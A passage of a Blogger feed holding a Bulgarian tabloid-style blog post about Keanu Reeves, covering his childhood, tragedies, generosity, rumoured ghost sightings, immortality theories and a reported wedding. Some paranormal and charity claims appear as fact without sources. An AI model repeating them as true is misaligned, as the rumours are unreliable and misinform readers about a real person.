;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3607866033887568744\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/scent-in-the-dark-the-drawing.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3607866033887568744"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3607866033887568744"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/scent-in-the-dark-the-drawing.html","title":"Scent in the Dark. The Drawing"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3BGEDZ5Er3O9arQGLk8sX2u3lEDYVZW1fUwaIixQcADWOaK-kDeVRE-Nl08-IYBBpaFf_GBzYzLiduy1d4M5NQb7_YV0KecU0OCTPl8nzhkM8e_Bwc-XqzgXH9U8OzvoA08uGeUFRb_gce3C3tAl-poJXSs4ciXSIocrKzbkrEkcY4X6swaJ4X1OulVfH\/s72-w640-h430-c\/RACE1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-9161043353027966170"},"published":{"$t":"2025-09-09T16:46:00.064+03:00"},"updated":{"$t":"2025-10-01T16:58:02.236+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Личности"}],"title":{"type":"text","$t":"Киану Рийвс - мистерията"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Киану Рийвс - мистерията\" border=\"0\" data-original-height=\"307\" data-original-width=\"460\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikL5KtNMFrdfuEUUE41118uRqFaKZAyHf5JoBQF3V70-Yzg0WcufR8fxt4zVXCVGizuaOeQp_GtyYLbHld5nuDD0ifwaVHMJ5K3qTslofJF3AT5Mo1hJokWFVepq7QfE6uUHHkS7YLRwQyg50z06hBTupq35cg83N3rtbB-fwdIx9IKo2V2lmHGCshjuiu\/w640-h428\/keanu-2-min.jpg\" title=\"Киану Рийвс - мистерията\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Киану Рийвс е сред най-привлекателните, атрактивни, талантливи и обичани актьори. Той е колкото велик, толкова и скромен, колкото богат, толкова и земен, колкото надарен, толкова и ощетен от съдбата. Казват, че не е от този свят, а за безсмъртието си плаща с животите на най-любимите си хора. Само за да влезе в поредната си зашеметяваща роля и да остави феновете запленени, а критиците безмълвни. Проследихме историята му с интерес. Направете го и вие.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤ Корените\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Бащата на Киану, Самюъл Ноулин Рийвс младши, е с хавайски, китайски, португалски и ирландски корени. Майка му, Патриша Тейлър идва от Есекс, Англия.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;Раждането\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сам и Патриша се запознават в началото на 60-те години в едно бейрутско казино, където тя работи като танцьорка. По това време Сам е чиновник. През 1964 се женят, а детето им се ражда седем месеца след сватбата – на 2 септември 1964 година в Бейрут, Ливан.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EИмето\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Кръстен на пра-пра-чичо си, името на Киану произлиза от хавайското “кеауахеулу”, което означава “прохладен планински бриз”. Когато прохожда в киното, агентът му му казва да промени името си, защото не звучи достатъчно добре за Холивуд. Един от предлаганите варианти бил Чък Спадина, но актьорът успява да пробие с истинското си име.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EОтглеждането\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Бащата на звездата напуска семейството си когато Киану е на 3 години, а после е арестуван за продажба на наркотици. Въпреки това и въпреки майка си, той расте като щастливо дете. За да изхранва семейството, Патриша танцува еротични танци в стриптийз-бар и води доста разкрепостен живот за майка.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Самата тя казва: “Аз не съм майка. Аз просто гледах отстрани как децата растат.” Патриша се жени още три пъти и с децата се местят постоянно. В резултат, Киану има една биологична сестра на име Ким. Освен това, от страна на майка си, той има и полусестра на име Карина Милър, а по линия на баща си друга полусестра, на име Емма Роуз Рийвс.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EДислексията\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EРийвс\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;с\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003Eтрада от дислексия, която заради стреса на постоянното местене се влошава. Това му състояние, в съчетание с буйния му нрав, водят до непрестанен тормоз от съученици и връстници. В крайна сметка напуска гимназия без да завърши.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EХокеят\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Доста хора твърдят, че той има завидни заложби в хокея и му предричат голям успех. Рийвс даже има профил в портала “Elite Prospects” – най голямата база данни за хокей в света. Забелязан е от треньор на един детски отбор, който го кани за вратар. Там се сдобива със званието МВР \/най-ползотворен играч\/, а с това и прякора “Стената” за заслугите си. Травма на крака по време на тренировки обаче унищожава мечтата му за участие в Олимпийските игри.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EТрагедиите\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; През 1993 година най-добрият му приятел, Ривър Финикс, умира след свръхдоза само на 23. Рийвс е съсипан и не спира да говори за Финикс и за тяхното приятелство, твърдейки, че никога няма да го забрави. По това време сестра му Ким е диагностицирана с левкимия, а Киану е човекът, който се посвещава изцяло на грижите за нея. След тежка битка тя успява да се пребори с болестта.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; През 1998 година актьорът среща Дженифър Сайм. Влюбват се от пръв поглед и през 1999 година Дженифър забременява с дъщеря им. За съжаление, след 8 месеца, детето, което трябва да носи името Ава Арчър Сайм-Рийвс, се ражда мъртво. Двамата са покрусени от смъртта и това води до края на връзката им. През април 2001 година Сайм загива при автомобилна катастрофа. Тя е погребана до дъщеря им в Лос Анджелис, Калифорния.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EЩедростта\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; По време на снимките на “Матрицата” Рийвс научава, че човек от снимачния отдел има семейни проблеми и му дава коледен бонус от цели 20 000 долара. Освен това дарява значителни суми, за да финансира специалните ефекти, дизайнерското звено и продуцирането на лентите от поредицата. Подарява на всички 12 каскадьори от лентата по един мотор “Харли Дейвидсън”, за да покаже уважението си към една от най-опасните професии в Холивуд.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Освен това, дарява 70% от парите, които печели от филма, на болници за лечение на левкимия. И това далеч не е единствения път, когато Рийвс понася финансова загуба в името на доброто. През 1997 година актьорът сам намалява хонорара си от “Адвокат на дявола”, за да могат продуцентите да вземат и\u0026nbsp;Ал Пачино. Отказва се и от значителна сума при заснемането на “Аматьорите”, за да се осигурят услугите на Джийн Хекман.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EПаранормалното\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Киану търси отговор за нещастията около себе си в паранормалните явления. Той твърди, че още от дете вижда призраци, а днес му се явяват призраците на близките му починали хора. И не само му се явяват, но и разговарят с него. Духът на приятеля му Ривър Финикс идвал често нощем и му споделял различни неща. Актьорът твърди, че няколко пъти е бил на косъм от смъртта, защото се е борил с демони.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Една от тези свръхестествени срещи е причина за тежката му катастрофа с мотор. Той има страст към мощните возила на две гуми и често участва в състезания с шофиране през нощта без фарове. В една такава нощ, пада с мотора си в дълбокия каньон Топанга. Оцелява, по чудо само с няколко счупени ребра и разкъсан далак, от което има голям белег.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EМистерията\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Според много хора е възможно Киану Рийвс да не е обикновен човек, а безсмъртно същество, изпратено в нашия свят, за да ни разкрие смисъла на живота. Мнозина виждат прилика между него и френския театрален актьор Пол Моне, роден през 1847 г. и починал през 1922 г. Поддръжниците на тази теория посочват почти безстареещото лице на актьора през последните 30 години като доказателство за това.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Други дори смятат, че е живял през 16 век, сравнявайки го с портрет на непознат човек от онова време. Те дори го оприличават на Карл Велики. Има твърдения, че Рийвс не е безсмъртен, а пътува през времето. Съществува цяло движение, според което всички тайни на живота и вселената могат да бъдат разбрани, ако човек гледа достатъчно внимателно филмите с участието на Киану Рийвс. Той казва, че е бил нападнат от демони и че самият Бог го е спасил. \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤ Сватбата\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Киану Рийвс - мистерията\" border=\"0\" data-original-height=\"499\" data-original-width=\"740\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglWM1wDUPx2iHGiSXSh9wBJkVruMWHoRXJpwl2SROYR4XIbRgjOA_68zX9e52KMLH_2Rv8nJdXHyAndu3cqZq2NC-c3bCv0Y5RII9cyKeMvvGh-5n93EAnMGN9K7CIlFRj2w9XTdkXrzk7gd5XTvsU8D9GtRleYFuZaZxMQ7WSAWeU-lUJNwQ0lpCLYPM1\/w640-h432\/keanu-8-min.jpg\" title=\"Киану Рийвс - мистерията\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; 60-годишният Киану Рийвс официално се ожени \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003Eпрез това лято \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003Eза 51-годишната Александра Грант след тиха и продължителна връзка. Двойката, която потвърди романса си преди четири години, свърза възела на тайна церемония с присъствие само на близки приятели и известни личности.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/9161043353027966170\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rijvs-misteriyata.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/9161043353027966170"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/9161043353027966170"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rijvs-misteriyata.html","title":"Киану Рийвс - мистерията"}],"author":[{"name":{"$t":"Pepa 